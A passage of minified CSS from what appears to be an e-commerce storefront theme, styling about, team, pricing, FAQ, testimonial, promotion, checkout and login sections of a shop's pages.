.block.block-archive>.block-content>.item>a:active,.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:visited,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:visited{color:#8e9096;text-decoration:none}.sidebar.sidebar-additional .block.block-categories>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-recent-posts>.block-content>.item>a:hover,.sidebar.sidebar-additional .block.block-archive>.block-content>.item>a:hover{color:#dfa8a5;text-decoration:none}.about-wrapper{display:block;clear:both}.about-wrapper>.img-block{float:left;width:52%;padding-right:25px;box-sizing:border-box;padding-bottom:14px}.about-wrapper>.img-block>a{display:block}.about-wrapper>.img-block>a>img{display:block;max-width:100%;height:auto}.about-wrapper>.content-block{display:inline}.about-wrapper>.content-block p{font-size:16px;line-height:28px;margin-bottom:14px}.about-wrapper>.content-block p b{font-weight:500}.about-wrapper>.content-block p a{color:#dfa8a5}.about-wrapper>.content-block p a:active,.about-wrapper>.content-block p a:focus{color:#dfa8a5}.about-wrapper>.content-block p a:hover{color:#8e9096}.checkout-index-index .page-wrapper .page-header .header.content .header-contact-block{display:none}[class^='multishipping-'] .page-wrapper .page-header .header.content .header-contact-block{display:none}.scrollTop{display:none;position:fixed;z-index:2;right:25px;bottom:80px}.scrollTop>span{cursor:pointer;font-size:14px;font-weight:500;min-height:45px;line-height:45px;padding:0;text-align:center;text-transform:uppercase;width:45px;color:#ffffff;background:#dfa8a5;display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.scrollTop:hover>span{color:#ffffff;background:#dfa8a5;opacity:0.8}@media (max-width:767px){.scrollTop{display:none}}#notice-cookie-block.message.global.cookie{max-width:350px;padding:20px 25px;left:20px;bottom:20px;background:#f5f5f5;right:20px;border:1px solid #e1e1e1;z-index:3;position:fixed}#notice-cookie-block.message.global.cookie .content>p{font-size:13px;line-height:24px;margin-bottom:15px}@media (max-width:639px){#notice-cookie-block.message.global.cookie{padding:15px 20px;left:15px;bottom:15px;right:15px}}.about-outer-main{float:left;width:100%;clear:both}.about-wrapper{display:block;float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px;margin-bottom:20px;box-sizing:border-box}.about-wrapper .about-main{display:block;float:left;width:100%;clear:both}.about-wrapper .about-main .image-block{display:block;float:left;width:50%;box-sizing:border-box;padding-right:20px}.about-wrapper .about-main .image-block>img{display:block;width:100%}.about-wrapper .about-main .text-block{display:block;float:left;width:50%;box-sizing:border-box;padding-left:20px}.about-wrapper .about-main .text-block .heading-main{display:block}.about-wrapper .about-main .text-block .heading-main h1{font-size:36px;line-height:45px;letter-spacing:1px;color:#000;margin-top:5%;margin-bottom:5%;font-weight:700}.about-wrapper .about-main .text-block .content-main{display:block}.about-wrapper .about-main .text-block .content-main p{line-height:30px;font-size:16px;font-weight:300;color:#666666;margin:0 0 20px}.service-wrapper{display:block;float:left;width:100%;clear:both;padding-top:80px;padding-bottom:0;margin-bottom:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.service-wrapper .content-row{margin-right:-15px;margin-left:-15px}.service-wrapper .service-main{display:block;float:left;width:100%;clear:both;box-sizing:border-box}.service-wrapper .service-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.service-wrapper .service-main .item-wrapper .item{display:block;margin-bottom:120px}.service-wrapper .service-main .item-wrapper .item .icon-block{display:block;text-align:center;margin-bottom:40px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:65px;color:#8c8c8c}.service-wrapper .service-main .item-wrapper .item .text-block{display:block}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{color:#000;line-height:28px;font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;margin-bottom:15px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{text-align:center;padding:0 25px;line-height:26px;font-size:14px;color:#626262;letter-spacing:0.2px}.facts-wrapper{display:block;float:left;width:100%;padding-top:30px;padding-bottom:50px;margin-top:30px;margin-bottom:30px}.facts-wrapper .content-row{margin-right:-15px;margin-left:-15px}.facts-wrapper .facts-main{display:block}.facts-wrapper .facts-main .item-wrapper{display:block;float:left;width:25%;padding:0 15px;box-sizing:border-box}.facts-wrapper .facts-main .item-wrapper .item{display:block}.facts-wrapper .facts-main .item-wrapper .item .numbers{display:block;text-align:center;font-size:40px;line-height:60px;letter-spacing:1px;color:#8e9096}.facts-wrapper .facts-main .item-wrapper .item .text{display:block;text-align:center;font-size:13px;letter-spacing:1px;text-transform:uppercase;color:#8e9096;line-height:23px}.ab-review-wrapper{display:block;float:left;width:100%;padding-top:70px;padding-bottom:70px;margin-bottom:20px;margin-top:20px;background:#f6f6f6;border:1px solid #e1e1e1;box-sizing:border-box}.ab-review-wrapper .ab-review-main{display:block}.ab-review-wrapper .ab-review-main .item-wrapper{display:block}.ab-review-wrapper .ab-review-main .item-wrapper .item{display:block;text-align:center}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{color:#8e9096;font-size:40px;font-weight:bold;margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin:0 auto;color:#666666;font-size:14px;font-weight:400;line-height:24px;margin-bottom:30px;max-width:40%}.ab-review-wrapper .ab-review-main .item-wrapper .item>span{font-size:13px;display:block;width:100%;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#8e9096;line-height:24px}.team-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-top:20px;margin-bottom:20px}.team-wrapper .team-main{display:block}.team-wrapper .team-main .content-block{display:block;clear:both;box-sizing:border-box}.team-wrapper .team-main .content-block .content-row{margin-right:-15px;margin-left:-15px}.team-wrapper .team-main .content-block .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .image-block img{display:block;width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{display:block;float:left;width:100%;text-align:center;padding:35px 0 65px;background:#fff;z-index:1;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-name{display:block;color:#8e9096;font-weight:500;letter-spacing:1px;text-transform:capitalize;line-height:24px;font-size:14px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{display:block;letter-spacing:0.5px;text-transform:capitalize;color:#666666;line-height:24px;font-size:13px;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main{display:block}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon{display:inline-block;text-decoration:none;line-height:24px;font-size:13px;color:#8e9096}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .social-main>.social-icon i{margin:0 15px;font-size:15px;color:#8e9096}.team-wrapper .team-main .content-block .item-wrapper .item .team-details{opacity:0;position:absolute;height:50%;padding-top:10%;padding-left:15px;padding-right:15px;left:15px;right:15px;bottom:0;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;background:rgba(0,0,0,0.85)}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>span{color:#fff;font-weight:500;text-align:center;display:block;text-transform:uppercase;font-size:11px;letter-spacing:1px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{color:#ababab;width:70%;margin-top:5%;margin-bottom:5%;margin-left:auto;margin-right:auto;text-align:center;clear:both;line-height:24px;font-size:13px;position:relative}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{content:"";display:block;background:#fff;width:35px;height:3px;left:44%;bottom:-40px;position:absolute}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{opacity:1;margin-bottom:70px}@media (max-width:1199px){.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:32px;line-height:35px;margin-top:2%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:26px;font-size:17px;margin:0 0 14px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:90px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:40px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:991px){.about-wrapper{padding-top:20px;padding-bottom:20px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:28px;line-height:28px;margin-top:0;margin-bottom:3%}.about-wrapper .about-main .text-block .content-main p{line-height:20px;font-size:15px;margin:0 0 6px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 50px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:100%;line-height:18px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:110px}}@media (max-width:767px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:10px}.about-wrapper .about-main .text-block{padding-left:10px}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:0;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:17px;font-size:13px;margin:0 0 6px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:50px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:70px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:30px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 14px;line-height:22px;font-size:14px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{margin-bottom:30px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-28px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:75px}}@media (max-width:639px){.about-wrapper{padding-top:10px;padding-bottom:10px}.about-wrapper .about-main .image-block{padding-right:0;width:100%}.about-wrapper .about-main .text-block{padding-left:0;width:100%}.about-wrapper .about-main .text-block .heading-main h1{font-size:24px;line-height:24px;margin-top:5%;margin-bottom:2%}.about-wrapper .about-main .text-block .content-main p{line-height:23px;font-size:14px;margin:0 0 10px}.service-wrapper{padding-top:10px;padding-bottom:10px}.service-wrapper .service-main{padding-top:40px}.service-wrapper .service-main .item-wrapper{width:50%}.service-wrapper .service-main .item-wrapper .item{margin-bottom:35px}.service-wrapper .service-main .item-wrapper .item .icon-block{margin-bottom:20px}.service-wrapper .service-main .item-wrapper .item .icon-block i{font-size:55px}.service-wrapper .service-main .item-wrapper .item .text-block .heading-block{margin-bottom:10px}.service-wrapper .service-main .item-wrapper .item .text-block .info-block{padding:0 8px;line-height:22px;font-size:14px}.facts-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.ab-review-wrapper .ab-review-main .item-wrapper .item>i{margin-bottom:40px}.ab-review-wrapper .ab-review-main .item-wrapper .item>p{max-width:100%;margin-bottom:30px}.team-wrapper{padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper .item .text-block{padding:15px 0 30px}.team-wrapper .team-main .content-block .item-wrapper .item .text-block .member-desc{margin-bottom:10px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:16px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-24px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:100px}}@media (max-width:479px){.service-wrapper .service-main .item-wrapper{width:100%}.facts-wrapper .facts-main .item-wrapper{width:50%}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p{width:90%;line-height:23px}.team-wrapper .team-main .content-block .item-wrapper .item .team-details>p:after{bottom:-35px}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:55px}}@media (max-width:375px){.facts-wrapper .facts-main .item-wrapper{width:100%;margin-bottom:15px}.team-wrapper .team-main .content-block .item-wrapper{width:100%}.team-wrapper .team-main .content-block .item-wrapper:hover .team-details{margin-bottom:80px}}.faq-outer-main .collapsibleContainer{max-width:70%;margin:0 auto;display:block}.faq-outer-main .collapsibleTab{text-transform:uppercase;letter-spacing:1px;background:#fff;font-size:14px;font-weight:500;cursor:pointer;padding:0;border:1px solid #e1e1e1;margin-bottom:15px;border-radius:3px;color:#333;line-height:24px}.faq-outer-main .collapsibleTab:first-child{border-bottom:1px solid #e1e1e1}.faq-outer-main .collapsibleTab:nth-last-child(2){border-top:1px solid #e1e1e1}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:15px 25px}.faq-outer-main .collapsibleContent{padding:20px 25px;color:#666666;line-height:23px;letter-spacing:0.02px;font-size:14px}@media (max-width:1199px){.faq-outer-main .collapsibleContainer{max-width:90%}}@media (max-width:991px){.faq-outer-main .collapsibleContainer{max-width:100%}}@media (max-width:767px){.faq-outer-main .collapsibleContainer{max-width:100%;margin-top:20px}.faq-outer-main .collapsibleTab .tab-title-block{display:block;padding:10px 15px}.faq-outer-main .collapsibleContent{padding:10px 15px}}.error-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;background:#f6f6f6;margin-bottom:30px}.error-wrapper .error-main{display:block;float:left;width:100%;padding:50px 0;box-sizing:border-box}.error-wrapper .error-main .error-content{display:block;float:left;width:100%;clear:both}.error-wrapper .error-main .error-content .error-number{display:block;float:left;width:100%;text-align:center;font-size:220px;font-weight:900;margin:0px;color:#8e9096;text-transform:uppercase;letter-spacing:10px;box-sizing:border-box}.error-wrapper .error-main .error-content .error-text{display:block;float:left;width:100%;text-align:center;font-size:22px;font-weight:700;text-transform:uppercase;color:#8e9096;margin-bottom:15px;line-height:30px;box-sizing:border-box}.error-wrapper .error-main .error-btn{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-btn>a{margin:0 10px}.error-wrapper .error-main .error-social{display:block;float:left;width:100%;text-align:center;box-sizing:border-box;padding:20px 0}.error-wrapper .error-main .error-social>a{display:inline-block;height:40px;line-height:40px;width:40px;font-size:20px;margin:0px 6px}.error-wrapper .error-main .error-social>a:hover{color:#fff;background:#333;border-radius:50%}@media (max-width:1199px){.error-wrapper .error-main .error-content .error-text{font-size:18px}}@media (max-width:767px){.error-wrapper .error-main{padding:25px 0}.error-wrapper .error-main .error-content .error-text{padding:0 30px;font-size:18px}}@media (max-width:639px){.error-wrapper .error-main .error-content .error-number{font-size:200px}}@media (max-width:479px){.error-wrapper .error-main .error-content .error-number{padding:0 10px;font-size:180px}}@media (max-width:375px){.error-wrapper .error-main .error-content .error-number{font-size:130px}}.pricing-wrapper{display:block;float:left;width:100%;clear:both;box-sizing:border-box;padding-top:30px;padding-bottom:30px;margin-bottom:20px}.pricing-wrapper .pricing-main{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .content-row{margin-right:-15px;margin-left:-15px}.pricing-wrapper .pricing-main .item-wrapper{display:block;float:left;width:33.3333%;padding:0 15px;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main{display:block;float:left;width:100%;box-sizing:border-box;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main.premium{background-color:#f6fde8}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{display:block;padding:42px 30px 56px 56px;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price{display:block;float:left;width:100%;box-sizing:border-box}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price>span{display:block;padding:17px 0 0;box-sizing:border-box;font-size:18px;line-height:26px;font-weight:700;letter-spacing:.02em;color:#8e9096}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main{display:block;float:left;width:100%;padding-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>sup{position:relative;vertical-align:super;bottom:-3px;font-size:41px;line-height:1em;font-weight:500;color:#8e9096;top:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-price .price-main>span{position:relative;display:inline-block;vertical-align:middle;left:-5px;font-size:68px;line-height:1em;font-weight:500;color:#8e9096;letter-spacing:-5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title{display:block;float:left;width:100%;margin-top:15px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-title>span{color:#dfa8a5;font-size:23px;display:block;font-weight:700;line-height:30px;letter-spacing:-0.5px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content{display:block;float:left;width:100%;box-sizing:border-box;padding-top:37px}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul{list-style:none;padding:0}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li{margin:0;padding:5px 0 5px 40px;text-align:left;font-weight:400;font-size:16px;line-height:25px;color:#666;vertical-align:middle;position:relative}.pricing-wrapper .pricing-main .item-wrapper .item-main .item .item-content>ul>li:before{content:"\f00c";display:block;background-color:#666666;border-radius:50%;font-family:Fontawesome;font-size:12px;color:#ffffff;position:absolute;left:0;width:22px;height:22px;line-height:22px;text-align:center;top:6px;font-weight:300}@media (max-width:1199px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:42px 30px 56px 40px}}@media (max-width:991px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:20px 10px 50px 30px}}@media (max-width:767px){.pricing-wrapper{padding-top:10px;padding-bottom:10px;margin-bottom:10px}.pricing-wrapper .pricing-main .item-wrapper{margin-bottom:50px;width:50%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 10px 50px 30px}}@media (max-width:639px){.pricing-wrapper .pricing-main .item-wrapper{width:100%}.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:50px 40px 50px 60px}}@media (max-width:479px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 20px 60px 50px}}@media (max-width:375px){.pricing-wrapper .pricing-main .item-wrapper .item-main .item{padding:30px 15px 60px 25px}}.slider-wrapper .slider-inner-main .item>a .text-content{position:absolute;left:10%;top:21%}.slider-wrapper .slider-inner-main .item>a .text-content .psmall{color:#ffffff;font-weight:700;font-size:28px;line-height:1;text-shadow:1px 1px 3px #333;margin-bottom:10px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{text-shadow:1px 1px 3px #333;color:#ffffff;font-size:74px;font-weight:700;line-height:1;font-style:italic;margin-bottom:0}@media (max-width:1199px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:24px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:64px}}@media (max-width:991px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:20px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:54px}}@media (max-width:767px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:18px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:44px}}@media (max-width:639px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:16px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:34px}}@media (max-width:479px){.slider-wrapper .slider-inner-main .item>a .text-content .psmall{font-size:14px;margin-bottom:5px}.slider-wrapper .slider-inner-main .item>a .text-content .plarge{font-size:34px}}.testimonial-outer-wrapper{display:block;float:left;width:100%;clear:both;position:relative;padding-top:100px;padding-bottom:70px;box-sizing:border-box;background-size:cover;background-position:center center;background-repeat:no-repeat;background-attachment:scroll}.testimonial-outer-wrapper:after{display:block;position:absolute;content:"";left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,0.9)}.testimonial-outer-wrapper .title-block>strong{color:#ffffff}.testimonial-outer-wrapper .testimonial-slider{display:block;float:left;width:100%;z-index:1}.testimonial-outer-wrapper .testimonial-slider .item{display:block;float:left;width:100%;text-align:center}.testimonial-outer-wrapper .testimonial-slider .item .image-block{display:block;float:left;width:100%;margin-bottom:25px}.testimonial-outer-wrapper .testimonial-slider .item .image-block>img{display:block;margin:0 auto;border-radius:50%;border:5px solid #1e1e1e;box-sizing:border-box;margin-bottom:30px}.testimonial-outer-wrapper .testimonial-slider .item .image-block .testimonial-name{font-size:20px;color:#fff;margin:0 0 5px;font-weight:500;display:block;line-height:1.2;text-transform:capitalize}.testimonial-outer-wrapper .testimonial-slider .item .image-block .testimonial-desc{font-size:17px;color:#fff;margin:0 0 5px;font-weight:400;display:block;line-height:1.2;text-transform:capitalize}.testimonial-outer-wrapper .testimonial-slider .item .text-block{display:block;float:left;width:100%}.testimonial-outer-wrapper .testimonial-slider .item .text-block>p{color:#fff;font-size:16px;line-height:24px;position:relative;max-width:75%;margin-bottom:35px;display:inline-block}@media (max-width:639px){.testimonial-outer-wrapper .testimonial-slider .item .text-block>p{max-width:90%}}@media (max-width:479px){.testimonial-outer-wrapper{padding-top:50px;padding-bottom:35px}}.advert-outer-wrapper{display:block;width:100%;clear:both}.advert-outer-wrapper .advert-inner-wrapper{display:flex;flex-flow:row wrap}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{margin:0 5px;position:relative;text-align:center;width:49%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper img{width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias h1{color:white !important;width:max-content;font-size:40px;letter-spacing:3px;text-transform:uppercase;font-weight:700;margin-bottom:.5rem}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .categorias button{background:#dfa8a5;border:none;text-transform:uppercase;color:white;padding:20px 40px;cursor:pointer;font-size:14px;letter-spacing:3px}@media (max-width:470px){.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{width:100%}}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a{display:block;position:relative}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item:hover>a:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item:hover>a:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper .item>a>img{display:block;width:100%;opacity:1}@media (max-width:767px){.advert-outer-wrapper .advert-inner-wrapper .item-wrapper{width:100%}.advert-outer-wrapper .advert-inner-wrapper .item-wrapper.margem{margin-bottom:30px}}.promotion-outer-wrapper{display:block;float:left;width:100%;position:relative;clear:both}.promotion-outer-wrapper .promotion-inner-wrapper{display:block;float:left;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper{margin-bottom:0px;display:block;width:100%;position:relative;font-size:0}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper{display:block;width:100%;position:relative;font-size:0}.promotion-outer-wrapper .promotion-inner-wrapper .img-block{display:inline-block;padding:0;vertical-align:top;box-sizing:border-box}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a{display:block;position:relative;overflow:hidden}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:hover:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:hover:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a img{display:block;max-width:100%;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:40.6%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.4%}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper .img-block{width:33.3333%}@media (max-width:991px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:40.8%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.2%}}@media (max-width:767px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:41.0%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.0%}}@media (max-width:479px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:100%;margin-bottom:30px}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper .img-block{width:100%;margin-bottom:30px}}.checkout-index-index .page-header.header-type1 .header.content{padding:0 15px}.checkout-index-index .page-header.header-type1 .header.content .header-logo{position:relative;top:0;transform:unset}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#dfa8a5;color:#ffffff;font-weight:600;padding:10px 15px;transition:.3s all;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#222}@media (max-width:767px){.checkout-index-index .opc-estimated-wrapper{margin:0 -15px 15px}.checkout-index-index .minicart-wrapper{margin-right:15px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before{font-size:20px;color:#fff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#333;border-radius:0;position:static;left:0;right:0}.checkout-index-index .minicart-wrapper .action.showcart .counter.qty{display:block;height:20px;min-height:auto;width:20px;min-width:auto;text-align:center;text-shadow:none;margin:0;padding:0;font-size:12px;line-height:20px;color:#ffffff;background:#dfa8a5;border-radius:15px;position:absolute;left:22px;top:0px}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container .block.block-customer-login{width:100%}.customer-account-login .login-container .block.block-new-customer{width:100%}.customer-account-login .login-container .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns 